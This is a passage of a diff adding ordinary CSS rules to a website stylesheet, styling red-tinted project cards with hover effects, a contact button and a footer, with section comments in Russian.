+    background: rgba(255, 0, 0, 0.2);
+    padding: 1rem;
+    border-radius: 10px;
+    transition: transform 0.3s, background 0.3s;
+    text-align: left;
+}
+
+.project-card h3 {
+    margin-bottom: 0.5rem;
+}
+
+.project-card:hover {
+    transform: scale(1.05);
+    background: rgba(255, 0, 0, 0.4);
+}
+
+/* Контакты */
+.contact .contact-button {
+    display: inline-block;
+    margin-top: 1rem;
+    padding: 0.5rem 1rem;
+    background: #ff0000;
+    color: #fff;
+    text-decoration: none;
+    border-radius: 5px;
+    transition: background 0.3s;
+}
+
+.contact .contact-button:hover {
+    background: #ff4d4d;
+}
+
+/* Футер */
+footer {
+    margin-top: 2rem;
+    font-size: 0.9rem;
+    color: #ccc;
+}
